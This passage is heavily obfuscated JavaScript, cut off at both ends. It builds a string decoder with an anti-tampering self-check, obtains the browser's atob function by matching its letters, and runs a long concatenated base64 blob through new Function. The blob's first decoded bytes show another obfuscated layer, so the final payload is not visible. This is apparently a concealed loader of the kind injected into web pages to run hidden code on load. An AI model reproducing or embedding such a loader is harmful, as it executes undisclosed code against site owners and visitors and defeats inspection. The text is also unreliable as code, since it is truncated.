rei0tMPSAeXd','uMTuA052wJfKuwfty3nkmMXuyNPSwfvwzevzA2nUtenK','AxDUv21KBfzPy3blmgnVtuHNmu9xuxnkmhGXzfHjBKTt','s0rcne5TvxLmq2rxv2PNnuP5A3jsEwD3zurnD1PPD25w','wK9zmujouM1sufrxA25mq2qWvti5A2mWtNjKmwmWzfnJ','ovvAr1jYvenKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','DfrkExDUvNPKC1KXqMTsBvjut0D0B0P5D25HEKz3wta5','D2vQy25mq2rXzdbkALneqLnzmhrOsNL3BLz6wJbArLje','rLHuEKj4wM5fBKXdzfHomLjQvdjNDLPfzgXuEwnZsJbA'];var _0x8725854u=_0x8725854d;(function(a,b){var q=_0x8725854d;while(!![]){try{var c=parseInt(q(0x305))*-parseInt(q(0x238))+parseInt(q(0x1b5))+parseInt(q(0x2cc))+-parseInt(q(0x237))+parseInt(q(0x117))+parseInt(q(0x2dc))+-parseInt(q(0x1ba))*parseInt(q(0x2c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8725854c,0x461cc));var _0x8725854e=window;function _0x8725854d(a,b){a=a-0xdc;var c=_0x8725854c[a];if(_0x8725854d['vOkGoU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8725854d['GrQEcZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8725854d['sRxocB']={},_0x8725854d['vOkGoU']=!![];}var e=_0x8725854c[0x0],f=a+e,g=_0x8725854d['sRxocB'][f];if(g===undefined){var h=function(i){this['zybJLm']=i,this['jAYWXo']=[0x1,0x0,0x0],this['LQrqep']=function(){return'newState';},this['bhGDOl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zwAanS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ItVZIg']=function(){var i=new RegExp(this['bhGDOl']+this['zwAanS']),j=i['test'](this['LQrqep']['toString']())?--this['jAYWXo'][0x1]:--this['jAYWXo'][0x0];return this['YRUHar'](j);},h['prototype']['YRUHar']=function(i){if(!Boolean(~i))return i;return this['YUWdau'](this['zybJLm']);},h['prototype']['YUWdau']=function(j){for(var k=0x0,l=this['jAYWXo']['length'];k<l;k++){this['jAYWXo']['push'](Math['round'](Math['random']())),l=this['jAYWXo']['length'];}return j(this['jAYWXo'][0x0]);},new h(_0x8725854d)['ItVZIg'](),c=_0x8725854d['GrQEcZ'](c),_0x8725854d['sRxocB'][f]=c;}else c=g;return c;}function _0x8725854f(c,d){var r=_0x8725854d,e={};e['ZrsBB']=r(0x213),e['rOlBG']='function',e[r(0x1cf)]=function(i,j){return i===j;},e['GWaQb']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['ZrsBB']?window:typeof process==='object'&&typeof require===f['rOlBG']&&f['QxGbU'](typeof global,'object')?global:this,o=function(){var s=_0x8725854d,p=new n['RegExp'](s(0x1a9));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x261)](j[t(0x1bd)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8725854f(_0x8725854e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjkxMTZjPVsnZnh0ZE9Tb'+'3FXUjgnLCdXNTNkSm1vaUZDb3QnLCdXNl'+'JjUnJOY004a2UnLCdXTzQ1bnZoZFVxJyw'+'nV1FKY1NDbzlXN3VNJywncG1vSVdPMDRq'+_0x8725854u(0x301)+'VdSdkMnLCd0bWt2eDN5eCcsJ1c2M2NMWm'+_0x8725854u(0x2b4)+'rQ2Vtb3hXNXUnLCdXNEtSV1A3Y0x1YScs'+'J1dRMXl3MGFuJywnVzVCZEpDazRXT1BJJ'+_0x8725854u(0x2ad)+'wnZ05mR0QzQycsJ1c1dGRSbW8zQUNvNic'+'sJ1c3L2NUdlJkUW1reScsJ2hta3doU28x'+'VzdDJywnVzQwQ1dQM2NITWUnLCd6U2tWe'+'mVlWScsJ1c3aGNRYlJkUjhrMycsJ1dRQ1'+_0x8725854u(0x22b)+'0YmF4Q29jY0cnLCd1MzNjVGRCY1RxJywn'+'YU5sZE1TbzhXT1cnLCdEQ2t5V1FEL1dPN'+'CcsJ204a09jOG9ZVzVLJywnV1F4Y05tb3'+_0x8725854u(0x2df)+'1QzhrWVc1SycsJ3kyUmNSR0pjTHEnLCdX'+'T3JXaUNrZXFxJywnVzdkY0h0N2RKOGtRJ'+'ywnVzROY0pXZGRQU2tTJywndlNrR3Z2U3'+_0x8725854u(0x2f3)+'FTFc5JywnV09xakJTb2hXNEMnLCdDcUNt'+_0x8725854u(0x1e9)+_0x8725854u(0x2d6)+'BWY0lDb3pXNTBLJywnV1BPOURORmNSRyc'+'sJ214eUhGd2EnLCdXNDdjSHROY044a0gn'+'LCd1Q29XV1IvY0kwaScsJ21NZGRQaExGJ'+'ywnem1rNHVTbzBXNXEnLCdvdjdkSkxYci'+'csJ1c2dGRK'+('OG9QRlNvMCcsJ21Tb1FEU28xekcnLCdXN'+'GpMdFNvUGNHJywnVzYxRldSRzRtYScsJ0'+'Ftb2hXUU5jTzBpJywnV1BDNHcwWmNLVyc'+'sJ3NJT2VXT1B6JywnZ0NvYUFDb25yYScs'+_0x8725854u(0x2fb)+'ywnVzV0ZEg4b012YXEnLCdzOGtHenZ1VS'+'csJ3o4b1RFU2tKVzc4JywnVzdsY044b1l'+'XNi9jUHEnLCdXNUJjTm1vMFc0WmNHcScs'+_0x8725854u(0x27c)+'CdzbWt6V1I5TVdSZScsJ1c2YkFGOG8yaG'+'EnLCdXNi9jTjJwZEpTa2snLCdpdWhkSkN'+'vZldScScsJ1c2WmRVbWszV1FINicsJ1c3'+'dGNJWC9jTVNrbCcsJ0Y4b1loU290VzVlJ'+'ywnVzZ4ZE5Tb1d6cnEnLCdXNDdkS21vQV'+'c2dGNIcScsJ3g4a29XT2VRRVcnLCdXN0J'+'kTjhrRldScm0nLCdXNDNkVUNvS3M4b2Mn'+'LCdXNTRqV1JUR0FxJywnYmZaZElDa1RXN'+_0x8725854u(0x2c0)+'JjT0cnLCdXNGVIV1FOY1NleScsJ3M4a0F'+'XUnEveXEnLCdXUS9jT21vRFc0SzUnLCdX'+'NGRkVm1vQlc1N2NIcScsJ2lMWmNJMWxjU'+'2EnLCdXNXBjSFl0Y1Nta0onLCdXNUJjU0'+'NvT1c0VmNWcScsJ2dtb0pGOG85cUcnLCd'+_0x8725854u(0x23f)+'cScsJ1dQQ012TTNjS1cnLCdXUnEyeDhvU'+_0x8725854u(0xde)+_0x8725854u(0x188)+'nVzZkY1VTa2FvWkcnLCdnU283QkNvaHpH'+_0x8725854u(0x1d2)+_0x8725854u(0x269)+'NvVVdPMVgn')+('LCdXN0pjUkNrZmtKOCcsJ0FtazJXUGZtV'+'1J5JywnVzVPSVdRZGNHaHUnLCdzYTA1V1'+'JiaCcsJ3pIeGNNTTk1JywnVzdCY0llcGR'+'RQ2tRJywnZDEvZFFTb05XUTQnLCdXN2Rj'+'SnRKY0c4ay8nLCdtdTNkR0NrVFc0bScsJ'+_0x8725854u(0x20a)+'ZjUFdGZEdta1AnLCdXUHpmVzU5S29XJyw'+'nVzVoZFZtb3VXN2hjT2EnLCdXNEpkVFNr'+'dVdRSEsnLCdXNzRzdUNvbldSZScsJ1dPO'+'TFwbWsydkcnLCdXUXVxVzdsY1FTb0wnLC'+'dXNDNjUGdWZE5ta3MnLCdCQ29kZW1vc1c'+'0dScsJ1c0VmNMTVJkTmU0JywncUNrMEI4'+'b0NXNFcnLCdXN0dqeVNvWldSOCcsJ1dSN'+_0x8725854u(0x1fa)+'tGZFRNRDUnLCdXN0JjR0dCZEdTa20nLCd'+'0OG96V1J1emVhJywnQm1rWXo4b0ZXNE8n'+'LCdyd2lpVzdsZE1xJywnV1F4Y0ttb29XT'+'3JLJywnekNvbFdPQmNSdWknLCdGU29acz'+_0x8725854u(0x181)+'4emdtSCcsJ0MzUmNUSE5jVGEnLCdkbWtH'+'VzRQUHEyekVXNy9jUnNmRmZhJywneUNrc'+'3l4U08nLCdXNXUrV1BwY0dmcScsJ21Db1'+_0x8725854u(0x288)+'Ta2Z4TjhoJywnVzdkY01lL2RNbWtaJywn'+'bktwZEttb01XUTQnLCdibW9CV1BTWmRxJ'+_0x8725854u(0x29b)+'gnLCdER2VpV09UOScsJ1dSYUJFeHBjT0c'+'nLCdXNFdHV1J0Y0tNVycsJ1c2UGlXUjhz'+'b2EnLCdXNkZjT21vdlc0TmNOVycsJ0Fta'+_0x8725854u(0x26a)+'JkTUNrWVdS')+('REQnLCdXNHhjTnJKY0tDa2InLCdXNE5jS'+_0x8725854u(0x270)+_0x8725854u(0x1d1)+_0x8725854u(0x2a3)+_0x8725854u(0x2d5)+'ywnZVNvL0Ztb2pBcScsJ1dRZGNNQ29PVz'+'ZXSycsJ25Tb2NybWtmdVcnLCdkTnVRdGg'+'4JywnV1JtMnFDb3JXNmEnLCdyZkc3VzZG'+'ZExxJywnd21rVEQ4b2NXNDAnLCdXNkJjV'+'WNaY1Jta2knLCdXUVJjVFNvMFc1UzUnLC'+'dyQ2txV1BuUldPaScsJ2g4a3NuOG8xVzZ'+'HJywnQWVXT1c1ZGNRYScsJ3djZXJXUUxq'+'JywnajNKY092TmRMcScsJ1dRclNvU2tme'+'FcnLCdXNnpOV1BlZmVHJywnVzdWY1JKbG'+'ROQ2s1JywnalNvYVdSYWhkVycsJ1c0UmR'+'MbW9jQ21vSycsJ3pJdGNRZmo2Jywna0Nv'+'RnlTb29BRycsJ1c2WmNKdS9kSW1rbicsJ'+'1dPVDd6TXVDJywnVzRwZFVtb1dzU285Jy'+'wnVzdlK1dQUmNSTTgnLCdXN1g4V1JDOWN'+'xJywnZzhvWFdPU0ZuVycsJ1c1NGJ5U282'+_0x8725854u(0x11f)+'zBhamEnLCdCbW8wakNvWVc2cScsJ1c3dG'+'RSU294RWFPJywnQUNvcmFtb0NXNUsnLCd'+'XUDNkUmZ2dGRHJywnV09OZFF3elBrcScs'+'J1dSaGNWQ29aV1A5MicsJ0FDa1BXUjFVV'+'08wJywnVzR4Y1Bta1pvYXknLCdxYkJjVU'+'tuYycsJ1c2VmRKU29MeXJlJywnejhvMHd'+'Da1QnLCdlU2tGbm1vTlc1bScsJ1dPdm9X'+_0x8725854u(0x31c)+'HVTb3ZXNUMnLCd3YUZjUzNYMycsJ0FxOE'+_0x8725854u(0x274))+('VzdlL1dSdjRxcScsJ1c3aTFXUVB2cWEnL'+'CdXT21xcUNvUlc3aScsJ1c1bnhXT09GZE'+'cnLCdXNmhjU0NrUWZzNCcsJ2dTb0t4Q2s'+_0x8725854u(0x198)+'UFc5bUcnLCdXNFZjUkpOY004azUnLCdXU'+_0x8725854u(0x219)+'dYb3dDb3ZwVycsJ1dRR0RXN2RjUlNvLyc'+'sJ3NNQ1FXNUZjUGEnLCdEOGtxV1JqZVdR'+'TycsJ1dSeXN4M3RjT3EnLCdXUkZjTENvT'+_0x8725854u(0x267)+'c1aGNPcScsJ1dSYXp3M0ZjVGEnLCdXN09'+'jV1A1aEFXJywnalNvSUQ4a1RCcScsJ1c0'+'RmNQY2RjS21rNScsJ1c2VmNHOG9IVzVoY'+_0x8725854u(0x27f)+'hsZFE4azQnLCdFTHVXVzZOZE1XJywnemN'+'SY1QxMW4nLCdEbW9PRDhrWVc2bScsJ1dS'+_0x8725854u(0x126)+'XROY1EyWCsnLCdXN3F4V1JqbHdHJywnZm'+'1vU1dSYTdkVycsJ2VmU3NDTjAnLCdXUUd'+'HRVNvbVc2UycsJ3dJNEZXUHI4JywnV09o'+'Y1FTb1JXNGFNJywnVzdwY1J4dGRWMGEnL'+'CdXNVpjVjhvclc0QmNHcScsJ1c1VmNJSU'+'JkSG1rbCcsJ3NDazZXUW13QXEnLCdFOGt'+'QckwwcycsJ3ZJR3dXT2ZnJywnVzVkY1BK'+'TmNVOGtUJywnVzdCY1B2SmRVQ2tWJywnV'+'zUzZEtta1lXUHZvJywnQThvZ1dQRmNPdW'+_0x8725854u(0x23b)+'0JywnelozY1JmMVMnLCdyaHVSVzY3Y09X'+'JywnVzVLS0Ztb2lXUHUnLCd4bW9GYm1vM'+'Vc2OCcsJ1dQcUd3Q29EVzQ0JywndlNvWW'+_0x8725854u(0x141))+(_0x8725854u(0xf8)+'2EzZGRSQ29RV1BpJywnV1JkY09DbzFXUF'+_0x8725854u(0x16b)+_0x8725854u(0x258)+'VzZLJywndjhvcGFTb0lXNlcnLCdCQ29kV'+'1B5Q2txJywnVzREeXNtbzJhVycsJ0NlaW'+_0x8725854u(0x2b7)+_0x8725854u(0x103)+'LCdXUmlZZzIvZFZXJywnVzU3Y0tKM2ROb'+'WtUJywnV1FKZEhLOVplVycsJ1c3bGNMbW'+'s3cHM0JywnRm1vdldPZGNITTgnLCdkQ2t'+'ybThvdlc1YScsJ25tb0pyQ2t3eVcnLCdv'+_0x8725854u(0x318)+'24xeGRIS3pDJywnVzZoY0lTbzZXNWxjTm'+_0x8725854u(0x17f)+'vcFdPYkonLCdXNUJjTWdkZFEyYScsJ1c0'+'WmNIMmxkSXU0JywnV09UNFc2U2hlVycsJ'+_0x8725854u(0x1fb)+_0x8725854u(0x1cd)+'nLCdnd256cUt1JywnV1FxYVc0ZGNKbW9V'+_0x8725854u(0x2f1)+_0x8725854u(0x1e5)+_0x8725854u(0x137)+_0x8725854u(0x2b5)+'cGRTbW9uVzZkY0hHJywnVzZIeldPV2lpV'+'ycsJ25mV0VCd1MnLCdpTXRjSTBkY0hhJy'+_0x8725854u(0x2b8)+_0x8725854u(0x19d)+_0x8725854u(0x236)+_0x8725854u(0x25f)+_0x8725854u(0x116))+(_0x8725854u(0x21d)+'zNkVEcnLCdXN1JjVkNrT2FheScsJ3pTa3'+'FXT2VucnEnLCdXN3BjUUNrQWNiVycsJ1d'+_0x8725854u(0x168)+'J2d1aGRSZUhIJywnQm1vWldRVmNTeDQnL'+'CdrMGRjR3hGZEtHJywnZDBHL3QyRycsJ1'+'dPYUFtMUpkVFcnLCd5OGtkcUNvUVc0YSc'+_0x8725854u(0x1e8)+'UDAnLCdXUG1yVzQzY0tTb1InLCdmTS9kT'+'kNvaVdRTycsJ1c2WFJDU29SanEnLCdkTW'+_0x8725854u(0x281)+'DTE5jT1lKY0lXJywnV1J1RG0yQmRPcScs'+_0x8725854u(0x2a9)+'CdvU2s5ZjhvaFc1VycsJ1c1N2RUMDdkTX'+'dhJywnZU43ZE1nZnMnLCdXNjdkVDhvVEV'+'zUycsJ1c2VmRVbWtWV1FIZicsJ1dQWmRL'+'M0RNcGEnLCdXNFZjUXFoZEo4a1EnLCdXN'+_0x8725854u(0x2bd)+'8nLCduaDdkVm1vSldRYScsJ0Y4a2VxU29'+'RVzZLJywndFNvZ1dRcGNQMFcnLCdhOG80'+'V1BpR2RHJywnVzdKY01HbGRPQ2tPJywnV'+'1JOY0s4b0ZXTzkwJywnVzVsY1B0M2NHbW'+_0x8725854u(0x286)+'lWmRKYScsJ1c0M2RNMUZkUk51JywnZ1Nv'+'dHNTa1R4VycsJ3A4b2hFbWs2QkcnLCdXN'+'DNjUUhCZFRTa1EnLCdXNHJiQUNvTGZhJy'+'wnVzZKY1NOdGRITXEnLCdXNC9jVHJKZEt'+'Ta0cnLCdzbW9RQThrVFc3SycsJ1c1QmNS'+'SmhkTUNrWCcsJ1c1ZWhXUE5jVU1hJywnZ'+_0x8725854u(0x16e)+'wzZEs4a29X')+(_0x8725854u(0x1cb)+'G1vc1c1aScsJ3dOYTlXNXhjUXEnLCdXNj'+'k3RVNvZGFXJywnVzVEbkI4b29qYScsJ1d'+'QcnBqQ2toRVcnLCdXUTAvVzVsY1FDb2kn'+'LCdXUG5OVzRQOGdHJywnZE01MXp1ZScsJ'+'2lDb0hXUkNCa2EnLCdFaGhjTmJCY0xHJy'+'wnVzR4Y0pta2lnWUMnLCdXN1pkVlNvTVc'+'0UmNUYScsJ1c0N2RHTGRkVWd1JywnV090'+_0x8725854u(0x2c6)+'29RdUNrelc2SycsJ1dRTmNRbW9HVzRXdi'+'csJ1c2enZxOG9YY0cnLCdEbWtpeXd5aCc'+'sJ1c1L2NKMS9kVU5xJywnc1NvMFdSdUNh'+'RycsJ1dReGNOMk5kSU4zZFBNUGEnLCdtd'+_0x8725854u(0x247)+'doZVZjVjJOZE5xJywnVzRkY0pMQmRUOGs'+'4JywnaHV0Y0tnN2RUYScsJ1c0MTlXT0cv'+'bUcnLCdmd3BkVUNrMVc2UycsJ1c1Q0lXU'+'XRjUTB1JywnVzRwY1Nta1plWW0nLCdXT2'+'5IcFNrcnNXJywnVzQzZFRLcGROS2UnLCd'+'nd0ZjSE0zY01XJywnRlNvNHlTa1VXNmkn'+'LCdXN0JjUUNrbm1zRycsJ3Jta0l0bW9ZV'+'zZTJywnbm1vK1dSaWFmVycsJ2tDbzBEOG'+'92RHEnLCdXNUdYRkNvUFdQRycsJ0NOeGN'+'UR3hjR2EnLCdvTGRjVmc3Y0dHJywnV1FT'+'Slc0ZGNTU29RJywnYkxKZFFNZlMnLCdXN'+'nRkVjhvT1c2QmNRYScsJ1dPNCtzMWhjTF'+_0x8725854u(0x2b0)+'xYnNhJywnV085MVc3TEVlVycsJ2xDa3dp'+'U29CVzV5JywnVzRSY1R2cGRVTWUnLCdXN'+'VpkTjhvZlc1SmNHRycsJ0ZDa3FXUjk4V1'+_0x8725854u(0x199))+(_0x8725854u(0x296)+'2NMVGh6MzgnLCdXUlpkR2dISmRxJywnVz'+'dOZExtb3l3bW9NJywnV1BIRnNMOGonLCd'+'XNkpjVm1vdVc2VmNWVycsJ1c3cVdXTzFn'+'RWEnLCdXUUNudU14Y0tXJywnbmhGZFJTb'+_0x8725854u(0x1ab)+'Ztb0trVycsJ1dPZktqOGtiQVcnLCdXNFZ'+_0x8725854u(0x172)+'J1dRT0RqM2xkR3EnLCdXNnRjR2ROZFRta'+'2wnLCdXNlZjT3F4ZFRta3EnLCd0U2tFek'+_0x8725854u(0x16f)+'nVzYvY1V4L2RRdVcnLCd5Z3UrVzd4Y0dx'+'JywnVzQwVVdRYjBEcScsJ1c1SHR3U29zZ'+'3EnLCdXN1dyV1JqK0FHJywnVzYzZE04a1'+_0x8725854u(0x1c0)+_0x8725854u(0x2ef)+'J2ZTa3JuOG84VzdlJywnVzRGY1ZTbzJXN'+'WRjSkcnLCdXN2xjTlNvN1c0SmNIVycsJ1'+'dPV3BtTXRkSVcnLCdlMTNkVW1ra1c2Uyc'+'sJ3VTb1hXUVJjUDJhJywnV1FaY044b25X'+'UTlMJywnVzVWY0hhbGROOGt1JywnQjhra'+'FdSNWNXUnUnLCdXNDBYV09wY1RLMCcsJ1'+_0x8725854u(0x2da)+'naDhrZGg4bytXNEcnLCdGbWtTV1F2bVdR'+'UycsJ1c1eGRSQ29RdnNTJywnVzUvY01ta'+_0x8725854u(0x131)+'Z5S3UnLCdXN05kTW1rcVdQNTgnLCdXUUx'+'4VzRKZEtackdXN2U1Q21vb2R0ZScsJ1c2'+'WmRMQ2tXV1A5TScsJ3AxbGRIeDVuJywnV'+'1FudXNMT3UnLCd2OGtudng4dCcsJ2xlZm'+'R6MnEnLCdi')+('M1ZkSENrUVc2QycsJ1c3UzB3Q295V1JLJ'+'ywnV1JlOUF1TmNTYScsJ1c2WmNLeFJkTW'+'1rNicsJ2pObGRRTVQxJywnZnhoZFBTa09'+'XN08nLCdXNTdkSjhrdldRSFAnLCd2U293'+_0x8725854u(0x18e)+_0x8725854u(0x25e)+'9TV1FSY1QzRycsJ1c2L2NKZ1ZkVkNrWSc'+'sJ3I4a05DZ2FwJywnVzR4Y1BZZGRMbWt4'+'JywnVzVwZEw4b0V4WmknLCdXUkZkUGV2W'+'WFHJywnbTJtS3FNZScsJ3dDb2hybWtLVz'+'ZxJywnenZ4Y0phRmNRRycsJ2UwQmRMMVA'+'zJywnbzBlRnRoMCcsJ1c1ZGRHdmhkUmhX'+_0x8725854u(0x204)+_0x8725854u(0xea)+'JjVG1rNScsJ1c3L2ROOG96ekNvOCcsJ2c'+'zcGRPU2tFVzc0JywnV1JDN2lMRmRQYScs'+_0x8725854u(0x182)+'ywnRW1vOVdSS0doVycsJ1c1L2RPZkZkTz'+'N5JywnV095WVc1UmNVbW9lJywnVzZpaFd'+'QVmNMd3UnLCdkeGF6RjA0JywnZThrcWND'+_0x8725854u(0x21f)+_0x8725854u(0x16c)+'NrRWJTb1RXNGEnLCd6bW9DV1JWY0dnZSc'+'sJ0Ftb2JtOG8zVzQwJywndE4zY0pXVmNJ'+'cScsJ1dRSDRlQ2tBdEcnLCdXUnpZVzU5d'+'GdXJywndkhCY1ZORDMnLCdubW9EV1BHSG'+'9xJywnVzdSZEo4b2x4Q29IJywnQ0tCY09'+'0aGNTVycsJ2JDb3pXUjhMZ1cnLCdjZlpk'+'TXhMKycsJ3QwVzJXNUpkTkcnLCdXNHZld'+'FNvZWVhJywnV09LZ1c1TmNPU29XJywnZ3'+'dSZEk4azRX')+(_0x8725854u(0x306)+'mNKVycsJ1c0MXJ4bW9qYWEnLCdXNHRkTk'+_0x8725854u(0x15a)+'va1dSWGsnLCdjd21LQ3VXJywnaENrMmhX'+'JywnRjhrS1dSVGVXUXEnLCdXUEpjUFNvd'+_0x8725854u(0xef)+'VybUcnLCdXNlZjUU1OZFRTa3UnLCdtQ29'+'0eG1rYkNHJywnV1FGZE1nWFBkYScsJ3l1'+_0x8725854u(0x1de)+_0x8725854u(0x23e)+_0x8725854u(0x300)+'HJywncExIL3pOdScsJ1c1ZXR6OG9RV1B5'+_0x8725854u(0x11e)+'1JDbzInLCdXT3FlRjhvYlc2MCcsJ0NJTm'+_0x8725854u(0x29d)+'kVDhreVdQcmsnLCdtM0xDRjMwJywnZ3hU'+'R3EycScsJ0IyRmNWWlZjUXEnLCdjdmRkT'+'lNvK1dRUycsJ1c1OExxU29tV1I0JywnVz'+_0x8725854u(0x284)+_0x8725854u(0x1ff)+'Q29rJywncUNrZFdPTFdXUVcnLCdXUGpId'+'XhTbycsJ1c1dGRMQ2tQV1FMcycsJ2w4bz'+'FxU2tvQnEnLCdXUS9kUnh6cCcsJ1c2WmN'+'JZXhkUE4wJywnVzZ6Z1dRbUxtRycsJ1c0'+'eGRIU29xc2Q4JywnQmQzY1V2dkonLCdXN'+'1RSQkNvVmNxJywnVzVIbERDbythRycsJ3'+'QwMGlXNWxkVGEnLCdXNWhkSGZsZElMcSc'+_0x8725854u(0x12b)+'J1c3aWNXUTFMdlcnLCdXNXhkTm1vK0NzU'+'ycsJ1c1QmRTQ29iRElpJywnVzQvY1JMUm'+'RWQ2t6Jywn')+('V09sY1NDb3lXNUNUJywnV1JwZEpNNU9jR'+'ycsJ244a3FrOG9IVzRTJywndWg4clc0cG'+'RIYScsJ1c0eVlXUUhPRGEnLCdCOGszQ21'+'vcVc3aScsJ1c3eGNOOG9KVzRSY0hXJywn'+_0x8725854u(0x113)+'XJsQUNvbW9XJywnQThvWFdQWmNNaFcnLC'+_0x8725854u(0x2c9)+'sJ1dQZXR3d2hjTVcnLCdXNlpkVm1vZkZ0'+_0x8725854u(0x13f)+'VdSVycsJ3VTa0h2bW9DVzdxJywnVzRGY0'+'wxUmRNQ2tyJywnVzVuK1dQQzlkRycsJ3Z'+'Ta1lxMWU4JywnV1JMQ21Da3Z0RycsJ1dP'+_0x8725854u(0x2e3)+'CdXNnRkUW1vQlc0dGNHRycsJ3dta3FGTG'+_0x8725854u(0x2a2)+'XJywnVzdkZEdTb1V5c2knLCdXNmJVdDhv'+_0x8725854u(0x303)+'FNrVlc2RycsJ3E4a013U29YVzc0JywnV1'+_0x8725854u(0x26e)+'sJ3dTb0JoU281VzVTJywnamhOY08wL2NV'+'YScsJ2tMYmR2M2knLCdXUVNVVzVOY0lDb'+'3MnLCd1YXRjUTFqTicsJ1dPT0RnTEpkR0'+'cnLCdXT1JjTjhvWFdPUDInLCdXNk5kUzh'+'ra1dSYnInLCdXUmpuVzVKZEl2VycsJ1c3'+'WmNTU2tjblgwJywneUNrTVdSNXNXUVMnL'+_0x8725854u(0x1f6)+'cnLCdDQ29oV1B1cmtxJywnVzZSY1FMdGR'+'NMDgnLCdtQ29CV1Bham5HJywnRjhrZkU4'+'b0RXN0MnLCdFMnloVzVaY09HJywnVzQ3Y'+'0pOUmRTU2t1JywndmVGY1VnVmRKTlpjSk'+'cnLCdXUExl')+('ZW1rMHRHJywnRUNveFdQcS9wRycsJ1dPU'+_0x8725854u(0x1f5)+_0x8725854u(0x291)+'wcUltJywnVzVaZEpTb215SHUnLCdqU29s'+'V09DRm5HJywnVzRGZE44b0xXNEpjVlcnL'+'CdXNVJkUEtoZFZnQycsJ2hlQmRVOG9jV1'+_0x8725854u(0x2fc)+'4bWtUV1FtcHhhJywnc21rVHpDb1VXNDQn'+'LCdXNHRkR21vWHZhVycsJ0VLZXlXNFZjS'+_0x8725854u(0x28c)+_0x8725854u(0x304)+_0x8725854u(0x31e)+_0x8725854u(0x187)+'1BqV1c1UGVlVycsJ1c0OTBXUFpkTkNrRV'+_0x8725854u(0x233)+'0VycsJ2sxeUF4SzAnLCdXNlpjUUNra21X'+_0x8725854u(0x1f9)+'3lXNVNuJywnVzdCZEpTb0RXNkZjS1cnLC'+'dXNnFRV1ExNHVHJywnVzVOZFVLM2RMZks'+'nLCdXUnpjZVNraUJhJywnQUxhQVc2dGRR'+'VycsJ1c1eGRSQ29yVzZOY1NhJywnV1ByZ'+_0x8725854u(0x19b)+'dBQXd1JywnekNvb1c1T2Z1YScsJ1c3bGN'+'HZjdkUk5xJywnd0NvNXlTa0FXN0snLCds'+_0x8725854u(0x30e)+'CdxZ1dsVzVGY0lXJywnQk5PeVc3RmNWYS'+_0x8725854u(0x1ed)+'sJ20weGRKQ2tWVzdLJywnd0NrVXhOOGwn'+'LCdXNGxkVFNvcHhTb0EnLCdXUTlrdjhvM'+'ldPRycsJ1dSaVZ2TWxjTFcnLCdXNVpkUV'+'NvVENTb2cn')+('LCdXT0tQenVkY0xhJywnVzRqR1dPbXptY'+_0x8725854u(0x203)+_0x8725854u(0x162)+'0QycsJ1c2dGNKSXBkVkNrTicsJ1dPcGNH'+'U29rV1F2UycsJ1c3cGNUMVpkTEtlJywnV'+'zRMNVdSOG5hcScsJ1c3WmNVd2hkTFNrai'+'csJ2lTb2hXUG0wZHEnLCdvbWs2ZzhvRlc'+_0x8725854u(0x1e0)+_0x8725854u(0x108)+'1Zta0cnLCdXNkRleFNvc2txJywnbkNvZF'+_0x8725854u(0x121)+_0x8725854u(0x215)+_0x8725854u(0x10b)+'ywnQW1vaFdRM2NSM3EnLCdxMGlyVzVaZE'+_0x8725854u(0x26f)+_0x8725854u(0x2e1)+_0x8725854u(0x1f3)+'GtCJywnb0xXNXRMOCcsJ1c2UmNQM2xkR2'+'hxJywnVzdwY0pmeGRIMXUnLCdXNXhkS1N'+'vMXZDb3knLCdybW9uZ1NvN1c2aScsJ1c2'+'WmRKQ29pcmQwJywnVzZCY0tmWmRRSzAnL'+'CdjZ0NlQ0xpJywnVzV4Y05tb1NXNXRjTl'+_0x8725854u(0x11b)+'EZ1cnLCdXNE5jR2JsZFA4azEnLCdoZ3Bk'+'RzJEOCcsJ2ZLM2NMdnhkS1cnLCdXNVJkS'+'W1vdHhTb3knLCdXUnVzcTIvY0txJywndG'+'1vOFdQR0ZuRycsJ0Ftb2hXT0dtbXEnLCd'+'xWHlYV08xSScsJ2htb3JDZUNEczNSZE9h'+'JywneTJTblc1RmRWVycsJ2pNWmRUQ2sxV'+'zZHJywnVzdhdFdPYnNGcScsJ1c1SmRMQ2'+'9BVzZ4Y0th')+('JywnVzdGY1MyVmRRM0MnLCdhd0pjTk1sY'+_0x8725854u(0x2b9)+'RiZkcnLCdXT0g3RExXbCcsJ1c1Q0hXNlN'+'iYnEnLCdXUEhSREt1WCcsJ1dPWmNIbW9x'+_0x8725854u(0x244)+'lNvQkRhJywnVzdaZFVDb2pGU29KJywndU'+'NvMldQRmNTdW0nLCdjMGJNQjM0JywnVzU'+'zY1M4b1lXNEZjVnEnLCdXUnRkSjNyYWVX'+_0x8725854u(0x256)+'0tXJywnaDNwZEo4b2tXUHknLCdXUkZjT1'+_0x8725854u(0x128)+'rQVdPT2dzcScsJ2hDb2JXUUc1YkcnLCdX'+_0x8725854u(0x2e5)+'CdXTzhlVzdwY0g4b2knLCdXUXRkUjBUcG'+'RxJywnV1EzZFNNbGNPQ280VzRDTXB3QmR'+'RcUsnLCdXN3pUQjhvWGtxJywnZDFaZE1T'+'aytXNmknLCdXN1pjUjN0ZEpTazknLCdXN'+'TdjTUxoZFVDa0InLCdXN3hjTzhvaVc1L2'+'NIVycsJ3JKWmNOZVRTJywnV1J6eGM4a0N'+'0RycsJ2ZTa2lrOG9FVzdtJywnV1BXVXcz'+'cGNTcScsJ1dSbkVXNXpxaXEnLCdXNi9jT'+'nEzY1Nta0MnLCdhU29DdENrVUVHJywnVz'+'Z0Y1V